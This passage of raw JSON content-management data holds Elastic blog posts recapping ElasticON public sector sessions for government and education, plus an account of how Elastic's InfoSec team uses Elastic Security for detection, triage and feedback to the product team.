Engineer, Valiant), the session provided a comprehensive analysis of the cyber, cloud, supply chain, and compliance capabilities enabled by Elastic Security and how they stand up to the requirements of the federal government of tomorrow. The key to scalability, integration, risk assessment, and threat hunting is an ecosystem of cyber capabilities that can communicate freely to improve response time.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eEmpowering agencies using Elastic as a service inside government\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eElastic solutions architects Tristan Ahmadi and Jeremy Woodworth were joined by the Director of Cyber Technologies at ECS, Mike Zakrzewski, to discuss \u003ca href=\"/elasticon/archive/2021/public-sector/federal/empowering-agencies-using-elastic-as-a-service-inside-government\"\u003ehow Elastic Cloud Enterprise (ECE) has impacted the Elastic public sector community\u003c/a\u003e and how it can continue to grow to fit ever-evolving mission needs. From threat detection under tightening budgets to networking disparate systems and adopting a risk-based assessment mindset, Elasticsearch has proven to be the foundational element of management and shared service use cases within the federal government.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eIntegrating advanced analytics with Elasticsearch\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eIn a solution application deep-dive, two members of Deloitte’s Analytics \u0026 Cognitive Applied AI practice detailed \u003ca href=\"/elasticon/archive/2021/public-sector/federal/integrating-advanced-analytics-with-elasticsearch\"\u003ehow they used Elasticsearch to help a large federal agency expedite document review\u003c/a\u003e. Applicable to a wide variety of eDiscovery use cases, this session highlighted the flexible and creative development possible when pairing the Elastic Stack with emerging tech (e.g., ML and NLP) to solve complex government client problems. By focusing on enabling human review as opposed to replacing it, Deloitte built a process that helped find documents more efficiently, learn patterns from user decisions, and be more transparent.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eAchieving cyber mission assurance with near real-time impact\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eMatt Hackman (ECS) walked through \u003ca href=\"/elasticon/archive/2021/public-sector/federal/achieving-cyber-mission-assurance-with-near-real-time-impact\"\u003ehow Elastic and ECS support the Mission Assurance Decision Support System (MADSS) program for the Navy\u003c/a\u003e. Focusing on observability, data enrichment, and powerful search in a containerized environment, Hackman guided viewers through the development process, arriving at improved productivity and user acceptance in the MADSS. By correlating data from diverse sources using web-based services and secure, automated data transformation services, MADSS improves responsiveness, predictions, and event analysis for critical network and infrastructure outages.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eFireside chat with Nicolas M. Chaillan, Air Force Chief Software Officer (CSO)\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003e\u003ca href=\"/elasticon/archive/2021/public-sector/federal/fireside-chat-with-nicolas-m-chaillan-air-force-chief-software-officer\"\u003eIn a final session\u003c/a\u003e, US\u0026nbsp;Air Force’s Chief Software Officer, Nicolas Chaillan, shared his thoughts with Elastic’s VP of Federal, Steven Coles, on the DoD Data Strategy and the DoD Enterprise DevSecOps Initiative (DSOP). From integrating DevSecOps across the services to the importance of having a 360-degree view of data, this fireside chat underscored how the shift to agile and infrastructure as code improve\u0026nbsp;efficiency and provide\u0026nbsp;more robust security across the DoD.\n\u003c/p\u003e\u003ch2\u003eContinue the conversation\u003c/h2\u003e\u003cp\u003eWhether you were able to join us live or not, we want to help you keep the learning and community connections alive. We’re always happy to put you in touch with other public sector users to discuss use cases. Email us at \u003cstrong\u003e\u003ca href=\"mailto:federal@elastic.co\"\u003efederal@elastic.co\u003c/a\u003e\u003c/strong\u003e\u0026nbsp;or join in the \u003ca href=\"https://elastic-uspubsec.slack.com/join/signup#/\"\u003eElastic Public Sector Slack workspace\u003c/a\u003e, an online forum dedicated to the US\u0026nbsp;public sector community.\u0026nbsp;\n\u003c/p\u003eIf you'd like to view all videos from the federal event as well as content on the state and local government, education, and international markets, \u003ca href=\"/events/videos?eventType=ElasticON\u0026usecase=All\u0026language=English\u0026industry=Government\"\u003eall sessions are now available on demand\u003c/a\u003e. These complete sessions give you the benefit of these experts' insights and details on current government challenges and use cases — no matter the mission and no matter the need.","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2021-05-03T20:31:14.340Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt36d54f0df6bccb1a","created_by":"bltda02bad9f9f792f1","updated_by":"bltda02bad9f9f792f1","created_at":"2021-05-05T00:29:37.699Z","updated_at":"2021-05-05T00:29:37.699Z","content_type":"image/png","file_size":"147031","filename":"blog-banner-fed.png","title":"blog-banner-fed.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-05-05T14:57:00.546Z","user":"bltda02bad9f9f792f1"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt36d54f0df6bccb1a/6091e6f171e79f1024c9ae8e/blog-banner-fed.png"},"industry":[],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":[],"publish_date":"2021-05-05T18:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Perspectives from the federal public sector: Enable mission success with Elastic","seo_description_l10n":"","noindex":false,"canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""}},"services_events":["elasticon"],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt0d89f997c4c609d3","ACL":{},"content_type":"image/png","created_at":"2021-05-05T00:29:32.147Z","created_by":"bltda02bad9f9f792f1","file_size":"130467","filename":"blog-thumbnail-fed.png","tags":[],"title":"blog-thumbnail-fed.png","updated_at":"2022-02-11T21:03:01.307Z","updated_by":"bltda02bad9f9f792f1","parent_uid":"blta8bbe6455dcfdb35","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:58.918Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0d89f997c4c609d3/6091e6ec162d47104df4b3ba/blog-thumbnail-fed.png"},"title":"Perspectives from the federal public sector: Enable mission success with Elastic","title_l10n":"Perspectives from the federal public sector: Enable mission success with Elastic","updated_at":"2024-04-29T12:39:46.890Z","updated_by":"blt09fe13c35e06a262","url":"/blog/perspectives-from-the-federal-public-sector-enable-mission-success-with-elastic","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-04-29T12:39:52.531Z","user":"blt09fe13c35e06a262"}},{"_version":5,"locale":"en-us","uid":"blt42b4a67d097b4360","ACL":{},"abstract_l10n":"Our ElasticON Public Sector event for State and Local Government \u0026 Education showcased the tech solutions organizations are using to deliver for their constituents faster. Read more about the event, including takeaways from the key sessions.","author":["blt45aac08f9bccf3df"],"body_l10n":"\u003cp\u003eWith the surge of endpoints and growing demands for access to data, public sector organizations have seen an increase in security threats since the onset of the pandemic. Against this backdrop, Elastic gathered industry leaders to learn how to manage these challenges and demands\u0026nbsp;and build a path toward the future. The recent State and Local Government \u0026 Education ElasticON Public Sector event showcased the tech solutions that are delivering for constituents, faster. What should organizations keep\u0026nbsp;top of mind to achieve these goals? Presenters focused on these takeaways:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003eRegardless of the size or purpose of your organization, the volume of data at your disposal will increase. Having the tools to analyze that increased data load and to adapt processes at speed and scale will be critical for efficiency and effectiveness in the future.\u0026nbsp;\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eWhether your focus is to enable business visibility, optimize infrastructure and applications, or protect your digital ecosystem, the power of search is the catalyst for becoming an insights-driven organization.\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eSmall cybersecurity and IT teams require a consolidated, unified analyst experience rooted in security and observability in order to protect the large number of devices, employees, endpoints, and log data in their purview.\u0026nbsp;\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eAs technology is spread across numerous jurisdictions, counties, and institutions, organizations are facing challenges with speed, networking, accessibility, tracking, and data security.\u0026nbsp;\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eTo address these challenges, Elastic bridges the gap between silos, organizations, and domains to proactively detect, analyze, and act on threats before they put the institution at risk. And the latest Elastic releases make our capabilities more responsive than ever to the requirements of public sector projects. But don’t just take our word for it. Using the highlights below as a guide, learn how organizations across state and local government and education are leveraging Elastic to quickly analyze data, unify intelligence, and standardize datasets.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eUsing a risk-based approach to provide cost-effective security\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eThis unified view of data, threats, and risk was the main focus of the presentation by \u003ca href=\"/elasticon/archive/2021/public-sector/state-local-government-education/using-a-risk-based-approach-to-provide-cost-effective-security\"\u003eBlaine Stubstad (Senior Information Security Engineer) and Adam Pena (Senior Security Engineer) from the State of Arizona Enterprise Security team\u003c/a\u003e. Inundated with large amounts of data to analyze across numerous regulatory frameworks, employee devices, and agencies, and constrained by fiscal budgetary cycles, the team undertook a proof of concept with the goal of increasing the automation and reporting capabilities of its risk assessment and threat intelligence process. Using Elastic, they produced more accurate assessments and models of cybersecurity threats.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eTales from a security specialist in Salt Lake County\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eCybersecurity has evolved quite a lot since \u003ca href=\"/elasticon/archive/2021/public-sector/state-local-government-education/tales-from-a-security-specialist-at-salt-lake-county\"\u003eChris Adamson, Information Security Engineer with Salt Lake County\u003c/a\u003e, was tasked to start collecting logs in 2015. What began with proof of concepts on several different solutions has since tinkered its way through to a five-node Elastic cluster. After years of expanding with Elastic, Salt Lake County has refined their dashboards to focus on only what is important to them, with consolidated logs in one place. What took hours and days now takes seconds with Elastic. And what was once a looming threat of phishing and ransomware has turned into an effective defensive posture of “mines and tripwires” to alert the team of attacks.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eIncreased visibility: Opening the black box of networks\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eFor \u003ca href=\"/elasticon/archive/2021/public-sector/state-local-government-education/increased-visibility-opening-the-black-box-of-networks\"\u003eOregon Health and Science University (OHSU) network architect Alexander Germain\u003c/a\u003e, the challenge of connecting the many facets of campus and research networks across a state was time consuming and cumbersome. By implementing Elastic and Elastiflow, they are now able to see and fix performance and security issues before their users become aware of them. Increased visibility also helped OHSU detect security threats and address weaknesses in network infrastructure. This flexible approach made it applicable to a wide variety of use cases for visualizing external threats, conducting security investigations, troubleshooting, and getting insights into complex systems.\n\u003c/p\u003e \u003cstrong\u003e\u003ch3\u003eElastic Security in action\u003c/h3\u003e\u003c/strong\u003e\u003cp\u003eFor academic institutions, the need to secure vast amounts of user, behavioral, and endpoint data is constant and the teams charged with securing that data are all too often small. In this session \u003ca href=\"/elasticon/archive/2021/public-sector/state-local-government-education/elastic-security-in-action\"\u003eKevin Wilcox, Information Security Specialist from Appalachian State University, and Tyfanie Wineriter, Database Administrator at The University of Oregon\u003c/a\u003e, discuss the challenges of data security and the pressing need to search, analyze, and act on countless alerts each day. Using Elasticsearch, higher ed can do more with the teams, data, and requirements they have to create a proactive defense that produces actionable fixes, quickly.\u0026nbsp;\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003eContinue the conversation\u0026nbsp;\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eWhether you were able to join us live or not, we want to help you keep the learning and community connections alive. We’re always happy to put you in touch with other public sector users to discuss use cases. Email us at \u003ca href=\"mailto:sled@elastic.co\"\u003esled@elastic.co\u003c/a\u003e directly or join in the \u003ca href=\"https://elastic-uspubsec.slack.com/join/signup#/\"\u003eElastic Public Sector Slack workspace\u003c/a\u003e, an online forum dedicated to the US public sector community.\u0026nbsp;\n\u003c/p\u003eAnd for those wanting to fully dive into the ElasticON experience, \u003ca href=\"/events/videos?eventType=ElasticON\u0026usecase=All\u0026language=English\u0026industry=Government\"\u003eall sessions from the day are now available on demand\u003c/a\u003e, highlighting how Elastic capabilities are meeting challenges and use cases from the field — no matter your charter and no matter when you need them.","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2021-05-10T15:17:01.329Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt4320c61415943112","created_by":"bltda02bad9f9f792f1","updated_by":"bltda02bad9f9f792f1","created_at":"2021-05-10T15:12:49.239Z","updated_at":"2021-05-10T15:12:49.239Z","content_type":"image/png","file_size":"182102","filename":"blog-banner-SLED.png","title":"blog-banner-SLED.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-05-13T13:23:06.401Z","user":"bltda02bad9f9f792f1"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4320c61415943112/60994d717ee89a47ff539e9e/blog-banner-SLED.png"},"industry":[],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":[],"publish_date":"2021-05-13T14:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Overcoming data challenges for state and local government and education with Elastic","seo_description_l10n":"","noindex":false,"canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""}},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt93e01b482ee0f8e6","ACL":{},"content_type":"image/png","created_at":"2021-05-10T15:12:44.087Z","created_by":"bltda02bad9f9f792f1","file_size":"165477","filename":"blog-thumbnail-SLED.png","tags":[],"title":"blog-thumbnail-SLED.png","updated_at":"2022-02-11T21:02:53.832Z","updated_by":"bltda02bad9f9f792f1","parent_uid":"blta8bbe6455dcfdb35","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:28:04.846Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt93e01b482ee0f8e6/60994d6c388040592cdec20c/blog-thumbnail-SLED.png"},"title":"Overcoming data challenges for state and local government and education with Elastic","title_l10n":"Overcoming data challenges for state and local government and education with Elastic","updated_at":"2024-04-29T12:38:25.708Z","updated_by":"blt09fe13c35e06a262","url":"/blog/overcoming-data-challenges-for-state-and-local-government-and-education-with-elastic","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-04-29T12:38:35.533Z","user":"blt09fe13c35e06a262"}},{"_version":9,"locale":"en-us","uid":"blteca0f4567c03e730","ACL":{},"abstract_l10n":"Elastic uses and tests our own products. That’s how our InfoSec team’s enterprise security data is helping our product team build and deliver quality, real-world detections.","author":["bltd9a9055532c88fc5"],"body_l10n":"\u003cp\u003eAt Elastic, we internally use, test, and provide feedback on all of our products. For example, the Information Security team is helping the Product team build a stronger solution for our customers.\n\u003c/p\u003e\u003cp\u003eThe InfoSec team is an extremely valuable resource who acts not only as an extension of Quality Assurance/Testing, but also as a data custodian. In fact, our internal detections team utilizes internal Elastic InfoSec data to help build and test \u003ca href=\"https://www.elastic.co/guide/en/security/7.13/prebuilt-rules.html\"\u003edetection rules\u003c/a\u003e that ultimately find their way into the Elastic Security product.\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003eLast month, I was afforded the wonderful opportunity of “riding along” with our InfoSec team to better understand how we use Elastic internally. Over the course of three days, spread across three weeks, I saw the underbelly of our internal systems, how they are used, and how the team uses Elastic Security every day.\n\u003c/p\u003e\u003cp\u003e\u003cem\u003e[At the time of this ride-along, version \u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-7-12-0-schema-on-read-frozen-tier-autoscaling\"\u003e7.12\u003c/a\u003e of the Elastic Stack had been released and running in the wild for well over a month. However, the InfoSec team usually runs several minor iterations ahead of general availability.]\u003c/em\u003e\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003eDay one: Lay of the land\u003c/h2\u003e\u003c/strong\u003e\u003cp\u003eOn day one, I learned about all the tools InfoSec uses to keep Elasticians safe.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eThese include, but are not limited to, Case Management (Hive), Identity Management (Okta), various Threat Intelligence feeds, Slack, and Elastic Endgame. Internal Elastic data sources that are being pulled into Elasticsearch range from cloud-specific logs (AWS Cloudtrail, Azure Activity/Diagnostic Logs, GCP Stackdriver) to network-specific logs (load balancer, proxy, web server, Github, VPC Flow, authentication, and vulnerability) to more host-specific (Auditbeat/Filebeat, Endpoint Protection and Telemetry).\n\u003c/p\u003e\u003cp\u003eWith all this data stored and available for searching, one key area of functionality the InfoSec team requires that is used every day is \u003ca href=\"/guide/en/cloud/current/ec-enable-ccs.html\"\u003ecross-cluster search\u003c/a\u003e. With this setup, a single cluster serves as the search head, which can query and alert on events across all additional clusters. All out-of-the-box detection rules (currently numbering 525+) are enabled and running against the corresponding data sources. As a best practice, InfoSec focuses on cloud detections first (AWS, Azure, GCP). Based on industry trends, they have a specific emphasis around living-off-the-land (LOLbins) detections as well.\n\u003c/p\u003e\u003cp\u003eIn addition to the standard machine learning jobs, InfoSec leverages 15+ custom\u0026nbsp;jobs that pinpoint rare environmental occurrences. These machine learning job types include:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003eProcess/Executable (Process by System/Provider/Team)\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eProcess arguments by Process\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eProcess by Execution Location\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eLogin Location (Geo and IP)\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eCurrently, detection alerts are forwarded into a generalized Slack channel and might look like the following:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0cef0a6e8961cbfd/60d3a7e31e0505677a8837a6/blog-elastic-security-infosec-1.png\" data-sys-asset-uid=\"blt0cef0a6e8961cbfd\" alt=\"blog-elastic-security-infosec-1.png\"\u003e\n\u003c/p\u003e\u003cp\u003eIn general, this alert may consist of:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003e \n\tA high-level description of the event\n\t\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003e \n\tHyperlink to Kibana alert\n\t\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003e\n\t3-4 information fields (offending source, acting process, etc.)\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eWhile internally at Elastic we leverage Slack for notifications, there are several alternative detection rule notification paths available for customers:\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfdc0c4f89f7e1614/60d3a7f3b930a53616fa512b/blog-elastic-security-infosec-2.png\" data-sys-asset-uid=\"bltfdc0c4f89f7e1614\" alt=\"blog-elastic-security-infosec-2.png\"\u003e\n\u003c/p\u003e\u003cp\u003eAn analyst will pick up the alert, then pivot into Kibana and the Case Management tool to start their triage process. For this triage work, an analyst often walks through a process of elimination in determining what is the alert/event and what needs to be done with it. Analysts pick indicators of compromise (IoCs) to cross-reference and correlate across data sources such as VirusTotal, URLscan.io, and \u003ca href=\"/guide/en/beats/filebeat/current/filebeat-module-threatintel.html\" \"=\"\"\u003eadditional threat intel feeds\u003c/a\u003e. The analyst may leverage an IoC match for context and enrichment, and not necessarily strictly for alerting purposes. This helps to provide more value for the analyst to make a quicker decision on further investigative work or escalation toward proper resolution.\n\u003c/p\u003e\u003ch2\u003eDays two and three: Using Elastic to protect Elastic\u003c/h2\u003e\u003cp\u003eOn days two and three, I learned about our security-specific workflows and decision-tree processes when InfoSec is engaged in responding to an alert.\n\u003c/p\u003e\u003cp\u003eThe Elastic InfoSec team has a weekly standing call with our Product Management team. Considering that we are \u003ca href=\"/blog/securing-our-own-endpoints-with-elastic-security\"\u003ecustomer zero\u003c/a\u003e of all software build candidates, it is imperative to give proper, quick, and valuable feedback on what works and what can be improved upon. There have been several instances where our own InfoSec team helped design the vision for certain Elastic Security functionality.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eOne of these \u003ca href=\"https://github.com/elastic/kibana/issues/66587\"\u003esuggestions\u003c/a\u003e was the ability to include any data from a detection engine alert in the related action so that InfoSec could surface as much alert context as was available to the analysts. Prior to this, it was only possible to include some fields related to the detection rule itself — but not all the fields related to the detection.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eThe relationship between InfoSec and Product Management is truly symbiotic. The InfoSec team provides extremely valuable insight and feedback for our Product Management team, and the Product Management team affords InfoSec the opportunity to run a minor version ahead of the rest of the company and customers. This “first view” access means both teams get to digest new features and functions, as well as act as another layer of quality assurance.\n\u003c/p\u003e\u003cp\u003eAnalysts often do things that may be unexpected during the development of a product. One \u003ca href=\"https://github.com/elastic/kibana/pull/98706\"\u003eexample\u003c/a\u003e of this was in Timeline when using many “OR” conditions — resulting in not being able to see search results due to the query area taking up the entire screen. This was a frustrating usability issue that could arise when stitching together parent-child relationships. Thankfully it was an easy and quick fix for our developers.\n\u003c/p\u003e\u003cp\u003eAs a part of the triage process, it may be determined that a file needs to be pulled from the offending host. In order to determine “what happened” or “what could have happened,” an analyst may need to evaluate if a file is deemed “safe” or “unsafe.” Internally, we have an \u003ca href=\"/blog/how-to-build-a-malware-analysis-sandbox-with-elastic-security\"\u003eElastic-built malware sandbox\u003c/a\u003e that provides an opportunity to safely execute a file while collecting valuable telemetry data around the file. This, in turn, can help provide a quick turnaround to our end users on the safety of a potential attachment or file. Our Elastic Endpoint agent acts as a valuable part of this all-inclusive VM. This agent has been a part of the most recent (third) round of MITRE testing and has shown to perform effectively for both our clients as well as our own internal needs. \u003ca href=\"/blog/mitre-engenuity-attck-round-3-carbanak-fin7-vs-free-open-elastic-security\"\u003eWe posted these results on our blog\u003c/a\u003e, and also provided a \u003ca href=\"https://ela.st/mitre-round3\"\u003eKibana Dashboard\u003c/a\u003e for the public to navigate the results for their own reference.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eOur InfoSec team also coordinates and helps manage the Elastic Bug Bounty Program. Info on disclosure of security issues can be found at \u003ca href=\"/community/security/\"\u003eelastic.co/community/security/\u003c/a\u003e as well as the \u003ca href=\"https://discuss.elastic.co/c/announcements/security-announcements/31\"\u003eSecurity Announcements forum\u003c/a\u003e. The bug bounty program is currently being reworked and expanded to be relaunched approximately within the next month.\n\u003c/p\u003e \u003cstrong\u003e\u003ch2\u003e\u003c/h2\u003e\u003c/strong\u003e","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2021-06-23T21:27:30.742Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"bltda20de027f0d8dea","created_by":"bltc87e8bcd2aefc255","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-02-14T21:07:07.850Z","updated_at":"2021-01-12T21:06:03.842Z","content_type":"image/png","file_size":"44742","filename":"blog-banner-elastic-on-elastic.png","title":"blog-banner-elastic-on-elastic.png","ACL":{},"_version":2,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-12T21:06:06.915Z","user":"bltf6ab93733e4e3a73"},"description":"","parent_uid":null,"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltda20de027f0d8dea/5ffe0f3bc4800352b1e50143/blog-banner-elastic-on-elastic.png"},"industry":[],"level":["introduction"],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["security","elasticsearch","elastic stack","kibana","apm","siem","logs"],"publish_date":"2021-06-30T18:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"How the Elastic InfoSec team uses Elastic Security","seo_description_l10n":"","noindex":false,"canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""}},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer 